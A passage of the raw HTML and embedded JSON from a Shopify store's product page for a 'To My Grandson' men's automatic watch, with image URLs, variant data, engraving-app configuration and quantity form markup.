51a.jpg?v=1701964747","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869","options":["Title"],"media":[{"alt":"To My Grandson - Snuggly™","id":23619183509597,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869","width":1000},{"alt":"To My Grandson - Snuggly™","id":23619183575133,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861","width":1000},{"alt":"To My Grandson - Snuggly™","id":23619183870045,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854","width":1000},{"alt":"To My Grandson - Snuggly™","id":23619184230493,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848","width":1000},{"alt":"To My Grandson - Snuggly™","id":23619184328797,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842","width":1000},{"alt":"To My Grandson - Snuggly™","id":23619184394333,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755","width":1000},{"alt":"To My Grandson - Snuggly™","id":23619184590941,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747","width":1000},{"alt":"To My Grandson - Snuggly™","id":23619184656477,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eGive the gift of luxury with this handsome and daring timepiece. The \u003cstrong\u003e\u003cem\u003eMen's Openwork Watch \u003c\/em\u003e\u003c\/strong\u003eis the perfect blend of classic design and modern styling, making it an essential accessory for your remarkable style. This watch sports a genuine leather strap, is splash resistant, and has increased durability thanks to hardened mineral glass. Our unique skeleton dial feature allows you to peer directly into the inner workings of your watch. Beautifully crafted to be automatic, this watch requires motion instead of batteries. You will keep precise time simply by wearing it, no winding necessary. This magnificent piece makes the perfect gift for yourself or any man in your life looking to add a tasteful element into his wardrobe. \u003c\/p\u003e\u003cp\u003eYour watch is lovingly packaged in our mahogany style luxury box for easy gifting.\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eProduct Specifications:\u003c\/strong\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003eGenuine Black Leather Band\u003c\/li\u003e\n\u003cli\u003eHardened Mineral Crystal Glass\u003c\/li\u003e\n\u003cli\u003e3 ATM Water Resistant\u003c\/li\u003e\n\u003cli\u003eMovement: Automatic\u003c\/li\u003e\n\u003cli\u003eBand length: 200 mm (approximately 7.9\")\u003c\/li\u003e\n\u003cli\u003eAdjustment length: 168 mm - 216 mm (6.6\" - 8.5\")\u003c\/li\u003e\n\u003c\/ul\u003e"},
    "product_metafields": {"addons":{"placement":"ProductPage::Feature::Addons::AboveATC","items":[{"name":"Package Protection","placement":"CartPage::Feature::Addons::AbovePTC","type":"cart_addon","handle":"package-protection","order":0,"cart_line_item_hidden":true,"display_price":true,"display_tooltip":true,"disposition":true,"singular":true,"sticky":false}]},"features":{"coupon":{"value":null},"quantity-choice":{"value":"0"},"free-shipping":{"value":"0"}},"schema_v2":{"custom_fields":[],"features":[{"key":"feature_15","placements":null,"value":null},{"key":"feature_17","placements":null,"value":null},{"key":"feature_20","placements":null,"value":"1"},{"key":"feature_1","placements":null,"value":"0"},{"key":"feature_2","placements":null,"value":null},{"key":"feature_3","placements":null,"value":"0"},{"key":"feature_4","placements":null,"value":"0"}],"product_template_id":"4320","pivots":{"features":{"feature_15":{"placements":null,"value":null},"feature_17":{"placements":null,"value":null},"feature_20":{"placements":null,"value":"1"},"feature_1":{"placements":null,"value":"0"},"feature_2":{"placements":null,"value":null},"feature_3":{"placements":null,"value":"0"},"feature_4":{"placements":null,"value":"0"}}}},"uploadable":0},
    "selected_variant": {"id":40480206487645,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SO-6876176","requires_shipping":true,"taxable":true,"featured_image":{"id":31331304210525,"product_id":6918788284509,"position":1,"created_at":"2022-09-02T22:01:15-04:00","updated_at":"2023-12-07T11:01:09-05:00","alt":"To My Grandson - Snuggly™","width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869","variant_ids":[40480206487645]},"available":true,"name":"To My Grandson","public_title":null,"options":["Default Title"],"price":14995,"weight":28,"compare_at_price":29995,"inventory_management":null,"barcode":null,"featured_media":{"alt":"To My Grandson - Snuggly™","id":23619183509597,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869"}},"requires_selling_plan":false,"selling_plan_allocations":[]},
    "variant_metafields": {
      
        "40480206487645": {
          "attachment": "mens-openwork-watch-mc-wood-box",
          "options": ["Default Title"],
          "metal": "other",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[],"product_template_id":4321,"pivots":{"custom_fields":[]}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        }
      
    },
    "product_url": "\/en-fi\/products\/to-my-grandson",
    "options_with_values": [{"name":"Title","position":1,"values":["Default Title"]}],
    "variant_id_input": "[name='id']",
    "trigger_selector": "",
    "is_atc_w_ajax": false,
    "form_id_selector": "",
    "shop_pt_id_obj": {"id":"pt_4320","options":{"option1":"title","option2":null,"option3":null,"list":["title",null,null]},"has_atc_upsell":false,"metals":["other"],"engravable":false,"engraving_upsell":false,"shape":"other","uploadable":false,"custom_fields":[],"features":[{"key":"feature_15","order":0},{"key":"feature_17","order":0},{"key":"feature_20","order":0},{"key":"feature_1","order":0},{"key":"feature_2","order":0},{"key":"feature_3","order":0},{"key":"feature_4","order":0},{"key":"feature_31","order":0},{"key":"feature_36","order":0}],"delivery_terms":"pick"},
    "shop_cf": {
      
    },
    "additions": {
      "mapbox": {
        "access_token": "pk.eyJ1IjoiYWxla3NoaW5lb24iLCJhIjoiY202ejZiYjZxMDFnZjJrcXM3b2F4OTI1ZiJ9.OuSSAJIvxBUncZsIa4f9dg"
      },
      "chains": {
        "left": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-left.png?v=1747998188",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-left-gold.png?v=1747998188"
        },
        "right": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-right.png?v=1747998188",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-right-gold.png?v=1747998188"
        },
        "vertical": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-stainless.png?v=1748261178",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-gold.png?v=1748261178",
          "multiple": {
            "2" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-2.png?v=1748439778",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-2.png?v=1748261178"
            },
            "3" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-3.png?v=1748261178",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-3.png?v=1748261178"
            },
            "4" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-4.png?v=1748261178",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-4.png?v=1748261178"
            }
          }
        }
      },
      "engraving": {
        "font":{
          "family":"Tangerine, serif",
          "url":["https://fonts.gstatic.com/s/tangerine/v17/IurY6Y5j_oScZZow4VOxCZZM.woff2"],
          "size":"136px",
          "line-height":"1",
          "weight":"700",
          "multiplier": 1.7
        },
        "shapes": {
          "dogtag": {
            "imgSrc": {
              "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/dog-tag-silver-h.png?v=1749129375",
              "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/dog-tag-gold-h.png?v=1749129375"
            },
            "zone":{
              "width":1000,
              "height":504,
              "x":552,
              "y":252,
              "zoneWidth":635,
              "zoneHeight":329
            }
          },
          "circle": {
              "imgSrc": {
                "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/circle-silver-v.png?v=1750336951",
                "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/circle-gold-v.png?v=1750336985"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":490,
                "y":650,
                "zoneWidth":450,
                "zoneHeight":300
              }
          },
          "heart": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-heart-s.png?v=1760622950",
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-heart-g.png?v=1760622950"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":490,
                "y":600,
                "zoneWidth":500,
                "zoneHeight":330
              }
          },
          "1-baby-feet-steel-standard": {
              "zone": {
                "width":1000,
                "height":1000,
                "x":537,
                "y":564,
                "zoneWidth":233.5,
                "zoneHeight":88.5
              }
          },
          "horizontal-bar-necklace": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/horizontal-bar-s.png?v=1760617707"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":300,
                "zoneWidth":850,
                "zoneHeight":200
              }
          },
          "gold-horizontal-bar-necklace": {
              "imgSrc":{
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/horizontal-bar-g.png?v=1760617707"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":300,
                "zoneWidth":850,
                "zoneHeight":200
              }
          },
          "engraved-rectangle-keychain": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-rectangle-s.png?v=1761055294"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":310,
                "zoneWidth":890,
                "zoneHeight":320
              }
          },
          "cross": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/Cross_1000_1000.jpg?v=1753799816",
                "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/Cross_Gold_1000_1000.jpg?v=1753799804"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":695,
                "y":500,
                "zoneWidth":480,
                "zoneHeight":80
              },
              "font":{
                "family":"Courgette",
                "url":["http://fonts.gstatic.com/s/courgette/v4/2YO0EYtyE9HUPLZprahpZA.ttf"],
                "size":"136px",
                "line-height":"1",
                "weight":"700",
                "multiplier": 0.98,
                "zone": {
                  "x":720,
                  "y":500,
                  "zoneWidth":430,
                  "zoneHeight":70,
                  "textAlign": "right"
                }
              }
          }
        }
      },
      "preview": {
        "shapes": {
          "dogtag": {
            "imgSrc": {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/dog-tag-s.png?v=1760098122",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/dog-tag-g.png?v=1760098122"
            },
            "zone":{
              "width":504,
              "height":1000,
              "x":25,
              "y":167,
              "zoneWidth":445,
              "zoneHeight":820
            }
          },
          "heart": {
            "imgSrc": {
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/heart-pendant-s.png?v=1760359086",
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/heart-pendant-g.png?v=1760359086"
            },
            "zone":{
              "width":1000,
              "height":1000,
              "x":145,
              "y":275,
              "zoneWidth":700,
              "zoneHeight":700
            }
          }
        }
      }
    }
  }
</script>
<!-- END app snippet -->

<div id="so-hyper"></div>

<!-- BEGIN app snippet: so-var-to-js -->

<script src="https://cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-shineon-scripts.js" defer></script>
<script type="application/json" class="shop-money_format">
  "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
</script>


    <script type="application/json" class="so-product">
      {"id":6918788284509,"title":"To My Grandson","handle":"to-my-grandson","description":"\u003cp\u003eGive the gift of luxury with this handsome and daring timepiece. The \u003cstrong\u003e\u003cem\u003eMen's Openwork Watch \u003c\/em\u003e\u003c\/strong\u003eis the perfect blend of classic design and modern styling, making it an essential accessory for your remarkable style. This watch sports a genuine leather strap, is splash resistant, and has increased durability thanks to hardened mineral glass. Our unique skeleton dial feature allows you to peer directly into the inner workings of your watch. Beautifully crafted to be automatic, this watch requires motion instead of batteries. You will keep precise time simply by wearing it, no winding necessary. This magnificent piece makes the perfect gift for yourself or any man in your life looking to add a tasteful element into his wardrobe. \u003c\/p\u003e\u003cp\u003eYour watch is lovingly packaged in our mahogany style luxury box for easy gifting.\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eProduct Specifications:\u003c\/strong\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003eGenuine Black Leather Band\u003c\/li\u003e\n\u003cli\u003eHardened Mineral Crystal Glass\u003c\/li\u003e\n\u003cli\u003e3 ATM Water Resistant\u003c\/li\u003e\n\u003cli\u003eMovement: Automatic\u003c\/li\u003e\n\u003cli\u003eBand length: 200 mm (approximately 7.9\")\u003c\/li\u003e\n\u003cli\u003eAdjustment length: 168 mm - 216 mm (6.6\" - 8.5\")\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-09-02T22:01:11-04:00","created_at":"2022-09-02T22:01:12-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":[],"price":14995,"price_min":14995,"price_max":14995,"available":true,"price_varies":false,"compare_at_price":29995,"compare_at_price_min":29995,"compare_at_price_max":29995,"compare_at_price_varies":false,"variants":[{"id":40480206487645,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SO-6876176","requires_shipping":true,"taxable":true,"featured_image":{"id":31331304210525,"product_id":6918788284509,"position":1,"created_at":"2022-09-02T22:01:15-04:00","updated_at":"2023-12-07T11:01:09-05:00","alt":"To My Grandson - Snuggly™","width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869","variant_ids":[40480206487645]},"available":true,"name":"To My Grandson","public_title":null,"options":["Default Title"],"price":14995,"weight":28,"compare_at_price":29995,"inventory_management":null,"barcode":null,"featured_media":{"alt":"To My Grandson - Snuggly™","id":23619183509597,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869","options":["Title"],"media":[{"alt":"To My Grandson - Snuggly™","id":23619183509597,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869","width":1000},{"alt":"To My Grandson - Snuggly™","id":23619183575133,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861","width":1000},{"alt":"To My Grandson - Snuggly™","id":23619183870045,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854","width":1000},{"alt":"To My Grandson - Snuggly™","id":23619184230493,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848","width":1000},{"alt":"To My Grandson - Snuggly™","id":23619184328797,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842","width":1000},{"alt":"To My Grandson - Snuggly™","id":23619184394333,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755","width":1000},{"alt":"To My Grandson - Snuggly™","id":23619184590941,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747","width":1000},{"alt":"To My Grandson - Snuggly™","id":23619184656477,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eGive the gift of luxury with this handsome and daring timepiece. The \u003cstrong\u003e\u003cem\u003eMen's Openwork Watch \u003c\/em\u003e\u003c\/strong\u003eis the perfect blend of classic design and modern styling, making it an essential accessory for your remarkable style. This watch sports a genuine leather strap, is splash resistant, and has increased durability thanks to hardened mineral glass. Our unique skeleton dial feature allows you to peer directly into the inner workings of your watch. Beautifully crafted to be automatic, this watch requires motion instead of batteries. You will keep precise time simply by wearing it, no winding necessary. This magnificent piece makes the perfect gift for yourself or any man in your life looking to add a tasteful element into his wardrobe. \u003c\/p\u003e\u003cp\u003eYour watch is lovingly packaged in our mahogany style luxury box for easy gifting.\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eProduct Specifications:\u003c\/strong\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003eGenuine Black Leather Band\u003c\/li\u003e\n\u003cli\u003eHardened Mineral Crystal Glass\u003c\/li\u003e\n\u003cli\u003e3 ATM Water Resistant\u003c\/li\u003e\n\u003cli\u003eMovement: Automatic\u003c\/li\u003e\n\u003cli\u003eBand length: 200 mm (approximately 7.9\")\u003c\/li\u003e\n\u003cli\u003eAdjustment length: 168 mm - 216 mm (6.6\" - 8.5\")\u003c\/li\u003e\n\u003c\/ul\u003e"}
    </script>
    <script type="application/json" class="so-product-variants">
      [{"id":40480206487645,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SO-6876176","requires_shipping":true,"taxable":true,"featured_image":{"id":31331304210525,"product_id":6918788284509,"position":1,"created_at":"2022-09-02T22:01:15-04:00","updated_at":"2023-12-07T11:01:09-05:00","alt":"To My Grandson - Snuggly™","width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869","variant_ids":[40480206487645]},"available":true,"name":"To My Grandson","public_title":null,"options":["Default Title"],"price":14995,"weight":28,"compare_at_price":29995,"inventory_management":null,"barcode":null,"featured_media":{"alt":"To My Grandson - Snuggly™","id":23619183509597,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
    <script type="application/json" class="so-product-metafields">
      {"addons":{"placement":"ProductPage::Feature::Addons::AboveATC","items":[{"name":"Package Protection","placement":"CartPage::Feature::Addons::AbovePTC","type":"cart_addon","handle":"package-protection","order":0,"cart_line_item_hidden":true,"display_price":true,"display_tooltip":true,"disposition":true,"singular":true,"sticky":false}]},"features":{"coupon":{"value":null},"quantity-choice":{"value":"0"},"free-shipping":{"value":"0"}},"schema_v2":{"custom_fields":[],"features":[{"key":"feature_15","placements":null,"value":null},{"key":"feature_17","placements":null,"value":null},{"key":"feature_20","placements":null,"value":"1"},{"key":"feature_1","placements":null,"value":"0"},{"key":"feature_2","placements":null,"value":null},{"key":"feature_3","placements":null,"value":"0"},{"key":"feature_4","placements":null,"value":"0"}],"product_template_id":"4320","pivots":{"features":{"feature_15":{"placements":null,"value":null},"feature_17":{"placements":null,"value":null},"feature_20":{"placements":null,"value":"1"},"feature_1":{"placements":null,"value":"0"},"feature_2":{"placements":null,"value":null},"feature_3":{"placements":null,"value":"0"},"feature_4":{"placements":null,"value":"0"}}}},"uploadable":0}
    </script>

    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="40480206487645"
        data-so-variant-option1="Default Title"
        data-so-variant-option2=""
        data-so-variant-option3=""
        
          so-data-selected-variant="40480206487645"
        
      >
        {"atc_upsell":"none","attachment":"mens-openwork-watch-mc-wood-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":[],"gold":0,"ipcs":"PB24-WOOD, W30044","metal":"other","product_template_id":4321,"schema_v2":{"custom_fields":[],"product_template_id":4321,"pivots":{"custom_fields":[]}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    

  
<!-- END app snippet -->

<script src="https://cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-hyper-fields.js" defer></script>




</div>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--18597271863389__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--18597271863389__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18597271863389__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for To My Grandson</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--18597271863389__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--18597271863389__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
